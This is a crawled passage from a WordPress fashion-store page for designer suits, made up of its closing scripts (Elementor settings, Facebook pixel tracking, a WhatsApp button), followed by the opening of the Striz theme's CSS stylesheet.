var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.5.3","is_static":false,"experimentalFeatures":{"e_import_export":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/rangpur.in\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"editorPreferences":[]},"kit":{"stretched_section_container":"body","global_image_lightbox":"yes","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Designer Suits Collection - Rangpur Fashion","excerpt":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://rangpur.in/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.5.3" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://rangpur.in/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.5.3" id="preloaded-modules-js"></script>
<script type="text/javascript" src="https://rangpur.in/wp-content/plugins/striz-core/assets/js/elementor/frontend.js?ver=6.7.4" id="opal-elementor-frontend-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { /* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-10.0.5-3.5.12', '393138258749652');
fbq('trackCustom', 'ViewCategory', {
    "source": "woocommerce_0",
    "version": "10.0.5",
    "pluginVersion": "3.5.12",
    "content_name": "Designer Suits",
    "content_category": "Designer Suits",
    "content_ids": "[\"wc_post_id_12362\",\"wc_post_id_13700\",\"wc_post_id_12581\",\"wc_post_id_12590\",\"wc_post_id_12619\",\"wc_post_id_14274\",\"wc_post_id_12787\",\"wc_post_id_14270\",\"wc_post_id_14888\",\"AR0022_12654\"]",
    "content_type": "product_group",
    "contents": {
        "0": {
            "id": "wc_post_id_12362",
            "quantity": 1
        },
        "1": {
            "id": "wc_post_id_13700",
            "quantity": 1
        },
        "2": {
            "id": "wc_post_id_12581",
            "quantity": 1
        },
        "3": {
            "id": "wc_post_id_12590",
            "quantity": 1
        },
        "4": {
            "id": "wc_post_id_12619",
            "quantity": 1
        },
        "5": {
            "id": "wc_post_id_14274",
            "quantity": 1
        },
        "6": {
            "id": "wc_post_id_12787",
            "quantity": 1
        },
        "7": {
            "id": "wc_post_id_14270",
            "quantity": 1
        },
        "8": {
            "id": "wc_post_id_14888",
            "quantity": 1
        },
        "9": {
            "id": "AR0022_12654",
            "quantity": 1
        },
        "10": {
            "id": "AR0030_12801",
            "quantity": 1
        },
        "11": {
            "id": "wc_post_id_12701",
            "quantity": 1
        },
        "12": {
            "id": "wc_post_id_12690",
            "quantity": 1
        },
        "13": {
            "id": "wc_post_id_12425",
            "quantity": 1
        },
        "14": {
            "id": "wc_post_id_12492",
            "quantity": 1
        },
        "15": {
            "id": "wc_post_id_14298",
            "quantity": 1
        }
    }
}, {
    "eventID": "880709eb-ca16-46a4-81d8-29cab6eb56a8"
});

/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-10.0.5-3.5.12', '393138258749652');
fbq('track', 'PageView', {
    "source": "woocommerce_0",
    "version": "10.0.5",
    "pluginVersion": "3.5.12",
    "user_data": {}
}, {
    "eventID": "2d64ebf7-9c2c-493a-ae4f-b91332f08421"
});
 });
</script>
<div id="wh-widget-send-button-wrapper" class="wh-widget-send-button-wrapper">
    <a class="wh-widget-button wh-widget-button-activator" href="https://wa.me/919057164955" target="_blank">
        <div class="wh-widget-button-icon wh-messenger-bg-whatsapp">
			<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 32 32" class="wh-messenger-svg-whatsapp wh-svg-icon">
				<path
					d=" M19.11 17.205c-.372 0-1.088 1.39-1.518 1.39a.63.63 0 0 1-.315-.1c-.802-.402-1.504-.817-2.163-1.447-.545-.516-1.146-1.29-1.46-1.963a.426.426 0 0 1-.073-.215c0-.33.99-.945.99-1.49 0-.143-.73-2.09-.832-2.335-.143-.372-.214-.487-.6-.487-.187 0-.36-.043-.53-.043-.302 0-.53.115-.746.315-.688.645-1.032 1.318-1.06 2.264v.114c-.015.99.472 1.977 1.017 2.78 1.23 1.82 2.506 3.41 4.554 4.34.616.287 2.035.888 2.722.888.817 0 2.15-.515 2.478-1.318.13-.33.244-.73.244-1.088 0-.058 0-.144-.03-.215-.1-.172-2.434-1.39-2.678-1.39zm-2.908 7.593c-1.747 0-3.48-.53-4.942-1.49L7.793 24.41l1.132-3.337a8.955 8.955 0 0 1-1.72-5.272c0-4.955 4.04-8.995 8.997-8.995S25.2 10.845 25.2 15.8c0 4.958-4.04 8.998-8.998 8.998zm0-19.798c-5.96 0-10.8 4.842-10.8 10.8 0 1.964.53 3.898 1.546 5.574L5 27.176l5.974-1.92a10.807 10.807 0 0 0 16.03-9.455c0-5.958-4.842-10.8-10.802-10.8z"
					fill-rule="evenodd"
				></path>
			</svg>
        </div>
    </a>
</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://rangpur.in/wp-content/themes/striz/style.css?ver=1.0.8
body_size: 23172
content:
@charset "UTF-8";
/*
Theme Name: Striz
Theme URI: http://demo2.wpopal.com/x-street
Author: Opal Team
Author URI: https://www.wpopal.com/
Description: Striz is specially designed for Fashion Street Style such as streetwear, menswear, fashion street trends, accessories, etc. This unique & stylish Fashion Ecommerce WordPress theme is all you need for your fashion shop online store.
Version: 1.6.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: two-columns, three-columns, left-sidebar, right-sidebar, custom-menu, editor-style, featured-images, flexible-header, full-width-template, post-formats, sticky-post, translation-ready
Text Domain: striz

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
1.0 Normalize
2.0 Accessibility
3.0 Alignments
4.0 Clearings
5.0 Typography
    5.1 Page Title
6.0 Forms
7.0 Formatting
8.0 Lists
9.0 Tables
10.0 Links
11.0 Featured Image Hover
12.0 Navigation
   12.1 Off Canvas
   12.2 Pagination
13.0 Layout
   13.1 Header
   13.2 Front Page
   13.3 Regular Content
   13.4 Posts
   13.5 Pages
   13.6 Footer
14.0 Comments
15.0 Widgets
16.0 Media
   16.1 Galleries
17.0 Modal
    17.1 Modal User
18.0 SVGs Fallbacks
19.0 Colors
20.0 Media Queries
21.0 Print
--------------------------------------------------------------*/

/*-------------------------------------------------------------
1.0 Normalize
Styles based on Normalize v5.0.0 @link https://github.com/necolas/normalize.css
--------------------------------------------------------------*/
html {
  font-family: Rubik, Helvetica Neue, helvetica, arial, sans-serif;
  line-height: 1.875;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%;
}

body {
  margin: 0;
  overflow-x: hidden;
}

article,
aside,
footer,
header,
nav,
section {
  display: block;
}

h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

figcaption,
figure,
main {
  display: block;
}

figure {
  margin: 1em 0;
}

hr {
  box-sizing: content-box;
  height: 0;
  overflow: visible;
}

pre {
  font-family: monospace, monospace;
  font-size: 1em;
}

a {
  background-color: transparent;
  -webkit-text-decoration-skip: objects;
}
a:active,
a:hover {
  outline-width: 0;
}

abbr[title] {
  border-bottom: 1px dotted;
  text-decoration: none;
  border-bottom-color: #dbdbdb;
}

b,
strong {
  font-weight: 600;
}

code,
kbd,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}

mark {
  color: #000;
  background-color: #dbdbdb;
}

small {
  font-size: 80%;
}

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sub {
  bottom: -0.25em;
}

sup {
  top: -0.5em;
}

audio,
video {
  display: inline-block;
}

audio:not([controls]) {
  display: none;
  height: 0;
}

img {
  border-style: none;
}

svg:not(:root) {
  overflow: hidden;
}

button,
input,
optgroup,
select,
textarea {
  font-family: Rubik, Helvetica Neue, helvetica, arial, sans-serif;
  font-size: 100%;
  line-height: 1.875;
  margin: 0;
}

button,
input {
  overflow: visible;
}

button,
select {
  text-transform: none;
}

[type="reset"],
[type="submit"],
button,
html [type="button"] {
  -webkit-appearance: button;
  cursor: pointer;
}

[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner,
button::-moz-focus-inner {
  border-style: none;
  padding: 0;
}

[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring,
button:-moz-focusring {
  outline: 1px dotted ButtonText;
}

fieldset {
  border: 1px solid;
  border-color: #bbb;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}

legend {
  box-sizing: border-box;
  color: inherit;
  display: table;
  max-width: 100%;
  padding: 0;
  white-space: normal;
}

progress {
  display: inline-block;
  vertical-align: baseline;
}

textarea {
  overflow: auto;
}

[type="checkbox"],
[type="radio"] {
  box-sizing: border-box;
  padding: 0;
}

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

[type="search"] {
  -webkit-appearance: textfield;
  outline-offset: -2px;
}
[type="search"]::-webkit-search-cancel-button,
[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

::-webkit-file-upload-button {
  -webkit-appearance: button;
  font: inherit;
}

details,
menu {
  display: block;
}

summary {
  display: list-item;
}

canvas {
  display: inline-block;
}

[hidden],
template {
  display: none;
}

.block-fullwidth {
  position: relative;
  width: 100vw;
  left: 50%;
  margin-left: -50vw;
}

/*--------------------------------------------------------------
2.0 Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
#order_review_heading,
.custom-logo-link + .site-branding-text,
.elementor-element .gallery-columns-6 .gallery-caption,
.elementor-element .gallery-columns-7 .gallery-caption,
.elementor-element .gallery-columns-8 .gallery-caption,
.elementor-element .gallery-columns-9 .gallery-caption,
.entry-gallery .gallery-columns-6 .gallery-caption,
.entry-gallery .gallery-columns-7 .gallery-caption,
.entry-gallery .gallery-columns-8 .gallery-caption,
.entry-gallery .gallery-columns-9 .gallery-caption,
.menu-toggle .m-text,
.screen-reader-text,
.shop-action .yith-wcwl-add-to-wishlist > div span,
.single-product div.product .entry-summary .yith-wcwl-add-to-wishlist > div .feedback,
.single .gallery-columns-6 .gallery-caption,
.single .gallery-columns-7 .gallery-caption,
.single .gallery-columns-8 .gallery-caption,
.single .gallery-columns-9 .gallery-caption,
.widget .gallery-columns-6 .gallery-caption,
.widget .gallery-columns-7 .gallery-caption,
.widget .gallery-columns-8 .gallery-caption,
.widget .gallery-columns-9 .gallery-caption {
  clip: rect(1px, 1px, 1px, 1px);
  height: 1px;
  overflow: hidden;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important;
  /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}
#order_review_heading:focus,
.custom-logo-link + .site-branding-text:focus,
.elementor-element .gallery-columns-6 .gallery-caption:focus,
.elementor-element .gallery-columns-7 .gallery-caption:focus,
.elementor-element .gallery-columns-8 .gallery-caption:focus,
.elementor-element .gallery-columns-9 .gallery-caption:focus,
.entry-gallery .gallery-columns-6 .gallery-caption:focus,
.entry-gallery .gallery-columns-7 .gallery-caption:focus,
.entry-gallery .gallery-columns-8 .gallery-caption:focus,
.entry-gallery .gallery-columns-9 .gallery-caption:focus,
.menu-toggle .m-text:focus,
.screen-reader-text:focus,
.shop-action .yith-wcwl-add-to-wishlist > div span:focus,
.single-product div.product .entry-summary .yith-wcwl-add-to-wishlist > div .feedback:focus,
.single .gallery-columns-6 .gallery-caption:focus,
.single .gallery-columns-7 .gallery-caption:focus,
.single .gallery-columns-8 .gallery-caption:focus,
.single .gallery-columns-9 .gallery-caption:focus,
.widget .gallery-columns-6 .gallery-caption:focus,
.widget .gallery-columns-7 .gallery-caption:focus,
.widget .gallery-columns-8 .gallery-caption:focus,
.widget .gallery-columns-9 .gallery-caption:focus {
  background-color: #f1f1f1;
  color: #21759b;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  display: block;
  font-size: 14px;
  font-weight: 700;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */
}

.overflow-hidden {
  overflow: hidden !important;
}

.overflow-auto {
  overflow: auto !important;
}

.overflow-visiable {
  overflow: visible !important;
}

.overflow-scroll {
  overflow: scroll !important;
}

.overflow-inherit {
  overflow: inherit !important;
}

.overflow-initial {
  overflow: initial !important;
}

/*--------------------------------------------------------------
3.0 Alignments
--------------------------------------------------------------*/
.alignleft {
  display: inline;
  float: left;
  margin-right: 1.5em;
}

.alignright {
  display: inline;
  float: right;
  margin-left: 1.5em;
}

.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto;
}

/*--------------------------------------------------------------
4.0 Clearings
--------------------------------------------------------------*/
.clear:after,
.clear:before,
.elementor-widget-wp-widget-recent-posts ul:after,
.elementor-widget-wp-widget-recent-posts ul:before,
.widget_recent_entries ul:after,
.widget_recent_entries ul:before {
  content: "";
  display: table;
  table-layout: fixed;
}

#yith-quick-view-modal #yith-quick-view-content .product div.product:after,
.clearfix:after {
  display: block;
  clear: both;
  content: "";
}

.entry-content {
  margin-bottom: 1.1em;
}

.comment-author:after,
.comment-author:before,
.comment-content:after,
.comment-content:before,
.comment-meta:after,
.comment-meta:before,
.entry-content:after,
.entry-content:before,
.entry-footer:after,
.entry-footer:before,
.pagination:after,
.pagination:before,
.site-content:after,
.site-content:before,
.site-footer:after,
.site-footer:before,
.site-header:after,
.site-header:before,
.widget-area:after,
.widget-area:before,
.widget:after,
.widget:before,
.woocommerce-pagination:after,
.woocommerce-pagination:before {
  content: "";
  display: table;
  table-layout: fixed;
}

.clear:after,
.comment-author:after,
.comment-content:after,
.comment-meta:after,
.elementor-widget-wp-widget-recent-posts ul:after,
.entry-content:after,
.entry-footer:after,
.nav-links:after,
.pagination:after,
.site-content:after,
.site-footer:after,
.site-header:after,
.widget-area:after,
.widget:after,
.widget_recent_entries ul:after,
.woocommerce-pagination:after {
  clear: both;
}

/*--------------------------------------------------------------
5.0 Typography
--------------------------------------------------------------*/
html {
  font-size: 16px;
}

body,
button,
input,
select,
textarea {
  color: #666;
  font-size: 1rem;
  line-height: 1.75;
  font-family: Rubik, Helvetica Neue, helvetica, arial, sans-serif;
}

body {
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  clear: both;
  line-height: 1.2;
  margin: 0 0 0.75em;
  padding: 1.5em 0 0;
  letter-spacing: 0;
}
h1:first-child,
h2:first-child,
h3:first-child,
h4:first-child,
h5:first-child,
h6:first-child {
  padding-top: 0;
}

h1 {
  font-size: 36px;
  font-size: 2.25rem;
  font-weight: 700;
}

h2 {
  font-size: 24px;
  font-size: 1.5rem;
}

h3 {
  font-size: 21px;
  font-size: 1.3125rem;
}

h4 {
  font-size: 18px;
  font-size: 1.125rem;
}

h5 {
  font-size: 16px;
  font-size: 1rem;
}

h6 {
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: 500;
}

p {
  margin: 0 0 1.5em;
  padding: 0;
}

select {
  background: transparent;
}

blockquote {
  quotes: "" "";
  overflow: hidden;
  margin: 0 0 1.5em;
  font-size: 16px;
  font-size: 1rem;
  border-left: 3px solid;
  padding: 1em 1em 1em 1.5em;
  position: relative;
  background: #efefef;
  font-style: italic;
  line-height: 2;
  font-weight: 500;
}
@media (min-width: 768px) {
  blockquote {
    padding: 2em 1.5em 2em 2.8em;
  }
}
blockquote a:not(.more-link) {
  text-decoration: underline;
}
blockquote cite {
  font-weight: 600;
  margin-top: 0.5em;
}
blockquote p:last-child {
  margin-bottom: 0;
}

address {
  margin: 0 0 1.5em;
}

pre {
  background-color: #efefef;
  font-family: Courier\ 10 Pitch, Courier, monospace;
  line-height: 1.875;
  margin-bottom: 1.6em;
  max-width: 100%;
  overflow: auto;
  padding: 1.6em;
}

code,
kbd,
pre,
tt,
var {
  font-size: 14px;
  font-size: 0.875rem;
}

code,
kbd,
tt,
var {
  font-family: Monaco, Consolas, Andale Mono, DejaVu Sans Mono, monospace;
}

abbr,
acronym {
  border-bottom: 1px dotted;
  border-bottom-color: #dbdbdb;
  cursor: help;
}

ins,
mark {
  background-color: #dbdbdb;
  text-decoration: none;
}

big {
  font-size: 125%;
}

q {
  quotes: "“" "”" "‘" "’";
}

:focus {
  outline: none;
}

/*--------------------------------------------------------------
5.1 Page Title
--------------------------------------------------------------*/
.page-title-bar {
  background-color: #292929;
  position: relative;
  z-index: 3;
  border-width: 0;
  mask-image: url(assets/images/border.svg);
  -webkit-mask-image: url(assets/images/border.svg);
  mask-position-y: bottom;
  -webkit-mask-position-y: bottom;
  mask-size: cover;
  -webkit-mask-size: cover;
  margin-top: -2px;
}
.page-title-bar .wrap {
  min-height: 140px;
  padding: 60px 0 70px;
}
.page-title-bar .wrap .page-title {
  margin: 0;
  padding: 0;
}
.home .page-title-bar {
  display: none;
}
.page-title-bar .container-fluid,
.page-title-bar .single-product.osf_woocommerce_single_product_style_full #content,
.single-product.osf_woocommerce_single_product_style_full .page-title-bar #content {
  max-width: 1820px;
}
@media (min-width: 576px) {
  .page-title-bar .container-fluid,
  .page-title-bar .single-product.osf_woocommerce_single_product_style_full #content,
  .single-product.osf_woocommerce_single_product_style_full .page-title-bar #content {
    padding-left: 30px;
    padding-right: 30px;
  }
}

.page-header {
  margin-bottom: 15px;
}
.page-header .page-title {
  margin-top: 1em;
}

.page-title {
  line-height: 1.2;
  color: #fff;
  text-transform: uppercase;
  letter-spacing: 0.01em;
  font-weight: 700;
  font-size: 24px;
  font-size: 1.5rem;
}
@media (min-width: 576px) {
  .page-title {
    font-size: 36px;
    font-size: 2.25rem;
  }
}

.breadcrumb,
.breadcrumb *,
.breadcrumb span {
  font-size: 14px;
  line-height: 30px;
}

/*--------------------------------------------------------------
6.0 Forms
--------------------------------------------------------------*/
.form-group {
  box-shadow: none;
  line-height: 1.875;
  border-color: #dbdbdb;
  margin-bottom: 1rem;
}
.form-group.form-button {
  margin-bottom: 0;
}
.form-group .form-row label {
  font-weight: 600;
}
.form-group .form-row label + label {
  margin-left: 15px;
}

.form-control {
  box-shadow: none;
  border-color: #dbdbdb;
}

label {
  display: block;
  margin-bottom: 1.5rem;
  color: #666;
}

fieldset {
  margin-bottom: 1em;
}
fieldset legend {
  font-weight: 600;
}

input[type="color"],
input[type="date"],
input[type="datetime-local"],
input[type="datetime"],
input[type="email"],
input[type="month"],
input[type="number"],
input[type="password"],
input[type="range"],
input[type="search"],
input[type="tel"],
input[type="text"],
input[type="time"],
input[type="url"],
input[type="week"] {
  font-size: 14px;
  font-size: 0.875rem;
  border: 1px solid #e1e1e1;
  display: block;
  width: 100%;
  padding: 0.8rem 1rem;
  margin-top: 5px;
  background-color: transparent;
  border-radius: 0;
  box-shadow: none;
}

textarea {
  border-radius: 0;
  font-size: 14px;
  font-size: 0.875rem;
  display: block;
  border: 1px solid #e1e1e1;
  padding: 0.6rem;
  background-color: transparent;
  width: 100%;
  transition: all 0.3s ease;
}
textarea::placeholder {
  transition: all 0.5s ease;
}

input {
  transition: all 0.3s ease;
}
input::placeholder {
  transition: all 0.5s ease;
}
input[type="color"]:focus,
input[type="date"]:focus,
input[type="datetime-local"]:focus,
input[type="datetime"]:focus,
input[type="email"]:focus,
input[type="month"]:focus,
input[type="number"]:focus,
input[type="password"]:focus,
input[type="range"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="text"]:focus,
input[type="time"]:focus,
input[type="url"]:focus,
input[type="week"]:focus {
  border-color: #dbdbdb;
}
input[type="color"]:focus::placeholder,
input[type="date"]:focus::placeholder,
input[type="datetime-local"]:focus::placeholder,
input[type="datetime"]:focus::placeholder,
input[type="email"]:focus::placeholder,
input[type="month"]:focus::placeholder,
input[type="number"]:focus::placeholder,
input[type="password"]:focus::placeholder,
input[type="range"]:focus::placeholder,
input[type="search"]:focus::placeholder,
input[type="tel"]:focus::placeholder,
input[type="text"]:focus::placeholder,
input[type="time"]:focus::placeholder,
input[type="url"]:focus::placeholder,
input[type="week"]:focus::placeholder {
  color: transparent !important;
}

textarea:focus {
  color: #000;
}
textarea:focus::placeholder {
  color: transparent !important;
}

select {
  border: 1px solid;
  border-color: #dbdbdb;
  border-radius: 0;
  height: 3em;
  max-width: 100%;
  padding-left: 15px;
  font-size: 14px;
}

input[type="checkbox"],
input[type="radio"] {
  margin-right: 0.5em;
}

input[type="checkbox"] + label,
input[type="radio"] + label {
  font-weight: 400;
}

button[type="submit"],
input[type="button"],
input[type="submit"] {
  background-color: #000;
  border-color: #000;
}

.wpcf7 .wpcf7-form .ajax-loader {
  display: none;
  margin: 0;
  margin-top: 3px;
  width: 100%;
  background-repeat: no-repeat;
}
.wpcf7 .wpcf7-form .ajax-loader.is-active {
  display: block;
}

.wpcf7 .wpcf7-form .wpcf7-not-valid-tip {
  margin-top: 0.75rem;
  text-align: left;
  text-transform: capitalize;
}

.elementor-element .wpcf7 .wpcf7-form .gallery,
.entry-gallery .wpcf7 .wpcf7-form .gallery,
.opal-archive-style-4.archive .wpcf7 .wpcf7-form .site-main,
.opal-archive-style-4.blog .wpcf7 .wpcf7-form .site-main,
.opal-canvas-filter.top .opal-canvas-filter-wrap section.WOOF_Widget .wpcf7 .wpcf7-form .woof_redraw_zone,
.opal-canvas-filter.top .wpcf7 .wpcf7-form .opal-canvas-filter-wrap,
.opal-comment-form-2 .wpcf7 .wpcf7-form .comment-form,
.opal-comment-form-3 .wpcf7 .wpcf7-form .comment-form,
.opal-comment-form-4 .wpcf7 .wpcf7-form .comment-form,
.opal-comment-form-6 .wpcf7 .wpcf7-form .comment-form,
.opal-default-content-layout-2cr .site-content .wpcf7 .wpcf7-form .wrap,
.single-product .wpcf7 .wpcf7-form div.product,
.single-product div.product .woocommerce-product-gallery .wpcf7 .wpcf7-form .flex-control-thumbs,
.single .wpcf7 .wpcf7-form .gallery,
.site-footer .wpcf7 .wpcf7-form .widget-area,
.widget .wpcf7 .wpcf7-form .gallery,
.woocommerce-account .wpcf7 .wpcf7-form .woocommerce,
.woocommerce-billing-fields .wpcf7 .wpcf7-form .woocommerce-billing-fields__field-wrapper,
.woocommerce-cart .wpcf7 .wpcf7-form .woocommerce,
.woocommerce-MyAccount-content .wpcf7 .wpcf7-form form[class^="woocommerce-"],
.wpcf7 .wpcf7-form .elementor-element .gallery,
.wpcf7 .wpcf7-form .entry-gallery .gallery,
.wpcf7 .wpcf7-form .opal-archive-style-4.archive .site-main,
.wpcf7 .wpcf7-form .opal-archive-style-4.blog .site-main,
.wpcf7 .wpcf7-form .opal-canvas-filter.top .opal-canvas-filter-wrap,
.wpcf7 .wpcf7-form .opal-canvas-filter.top .opal-canvas-filter-wrap section.WOOF_Widget .woof_redraw_zone,
.wpcf7 .wpcf7-form .opal-comment-form-2 .comment-form,
.wpcf7 .wpcf7-form .opal-comment-form-3 .comment-form,
.wpcf7 .wpcf7-form .opal-comment-form-4 .comment-form,
.wpcf7 .wpcf7-form .opal-comment-form-6 .comment-form,
.wpcf7 .wpcf7-form .opal-default-content-layout-2cr .site-content .wrap,
.wpcf7 .wpcf7-form .osf-sorting,
.wpcf7 .wpcf7-form .row,
.wpcf7 .wpcf7-form .single-product div.product,
.wpcf7 .wpcf7-form .single-product div.product .woocommerce-product-gallery .flex-control-thumbs,
.wpcf7 .wpcf7-form .single .gallery,
.wpcf7 .wpcf7-form .site-footer .widget-area,
.wpcf7 .wpcf7-form .widget .gallery,
.wpcf7 .wpcf7-form .woocommerce-account .woocommerce,
.wpcf7 .wpcf7-form .woocommerce-address-fields__field-wrapper,
.wpcf7 .wpcf7-form .woocommerce-Addresses,
.wpcf7 .wpcf7-form .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper,
.wpcf7 .wpcf7-form .woocommerce-cart .woocommerce,
.wpcf7 .wpcf7-form .woocommerce-columns--addresses,
.wpcf7 .wpcf7-form .woocommerce-MyAccount-content form[class^="woocommerce-"],
.wpcf7 .wpcf7-form [data-elementor-columns],
.wpcf7 .wpcf7-form [data-opal-columns],
.wpcf7 .wpcf7-form body.opal-content-layout-2cl #content .wrap,
.wpcf7 .wpcf7-form body.opal-content-layout-2cr #content .wrap,
.wpcf7 .wpcf7-form form.track_order,
.wpcf7 .wpcf7-form ul.products,
body.opal-content-layout-2cl #content .wpcf7 .wpcf7-form .wrap,
body.opal-content-layout-2cr #content .wpcf7 .wpcf7-form .wrap {
  margin-left: -6px;
  margin-right: -6px;
}
.elementor-element .wpcf7 .wpcf7-form .gallery div[class*="col"],
.entry-gallery .wpcf7 .wpcf7-form .gallery div[class*="col"],
.opal-archive-style-4.archive .wpcf7 .wpcf7-form .site-main div[class*="col"],
.opal-archive-style-4.blog .wpcf7 .wpcf7-form .site-main div[class*="col"],
.opal-canvas-filter.top .opal-canvas-filter-wrap section.WOOF_Widget .wpcf7 .wpcf7-form .woof_redraw_zone div[class*="col"],
.opal-canvas-filter.top .wpcf7 .wpcf7-form .opal-canvas-filter-wrap div[class*="col"],
.opal-comment-form-2 .wpcf7 .wpcf7-form .comment-form div[class*="col"],
.opal-comment-form-3 .wpcf7 .wpcf7-form .comment-form div[class*="col"],
.opal-comment-form-4 .wpcf7 .wpcf7-form .comment-form div[class*="col"],
.opal-comment-form-6 .wpcf7 .wpcf7-form .comment-form div[class*="col"],
.opal-default-content-layout-2cr .site-content .wpcf7 .wpcf7-form .wrap div[class*="col"],
.single-product .wpcf7 .wpcf7-form div.product div[class*="col"],
.single-product div.product .woocommerce-product-gallery .wpcf7 .wpcf7-form .flex-control-thumbs div[class*="col"],
.single .wpcf7 .wpcf7-form .gallery div[class*="col"],
.site-footer .wpcf7 .wpcf7-form .widget-area div[class*="col"],
.widget .wpcf7 .wpcf7-form .gallery div[class*="col"],
.woocommerce-account .wpcf7 .wpcf7-form .woocommerce div[class*="col"],
.woocommerce-billing-fields .wpcf7 .wpcf7-form .woocommerce-billing-fields__field-wrapper div[class*="col"],
.woocommerce-cart .wpcf7 .wpcf7-form .woocommerce div[class*="col"],
.woocommerce-MyAccount-content .wpcf7 .wpcf7-form form[class^="woocommerce-"] div[class*="col"],
.wpcf7 .wpcf7-form .elementor-element .gallery div[class*="col"],
.wpcf7 .wpcf7-form .entry-gallery .gallery div[class*="col"],
.wpcf7 .wpcf7-form .opal-archive-style-4.archive .site-main div[class*="col"],
.wpcf7 .wpcf7-form .opal-archive-style-4.blog .site-main div[class*="col"],
.wpcf7 .wpcf7-form .opal-canvas-filter.top .opal-canvas-filter-wrap div[class*="col"],
.wpcf7 .wpcf7-form .opal-comment-form-2 .comment-form div[class*="col"],
.wpcf7 .wpcf7-form .opal-comment-form-3 .comment-form div[class*="col"],
.wpcf7 .wpcf7-form .opal-comment-form-4 .comment-form div[class*="col"],
.wpcf7 .wpcf7-form .opal-comment-form-6 .comment-form div[class*="col"],
.wpcf7 .wpcf7-form .opal-default-content-layout-2cr .site-content .wrap div[class*="col"],
.wpcf7 .wpcf7-form .osf-sorting div[class*="col"],
.wpcf7 .wpcf7-form .row div[class*="col"],
.wpcf7 .wpcf7-form .single-product div.product div[class*="col"],
.wpcf7 .wpcf7-form .single .gallery div[class*="col"],
.wpcf7 .wpcf7-form .site-footer .widget-area div[class*="col"],
.wpcf7 .wpcf7-form .widget .gallery div[class*="col"],
.wpcf7 .wpcf7-form .woocommerce-account .woocommerce div[class*="col"],
.wpcf7 .wpcf7-form .woocommerce-address-fields__field-wrapper div[class*="col"],
.wpcf7 .wpcf7-form .woocommerce-Addresses div[class*="col"],
.wpcf7 .wpcf7-form .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper div[class*="col"],
.wpcf7 .wpcf7-form .woocommerce-cart .woocommerce div[class*="col"],
.wpcf7 .wpcf7-form .woocommerce-columns--addresses div[class*="col"],
.wpcf7 .wpcf7-form .woocommerce-MyAccount-content form[class^="woocommerce-"] div[class*="col"],
.wpcf7 .wpcf7-form [data-elementor-columns] div[class*="col"],
.wpcf7 .wpcf7-form [data-opal-columns] div[class*="col"],
.wpcf7 .wpcf7-form body.opal-content-layout-2cl #content .wrap div[class*="col"],
.wpcf7 .wpcf7-form body.opal-content-layout-2cr #content .wrap div[class*="col"],
.wpcf7 .wpcf7-form form.track_order div[class*="col"],
.wpcf7 .wpcf7-form ul.products div[class*="col"],
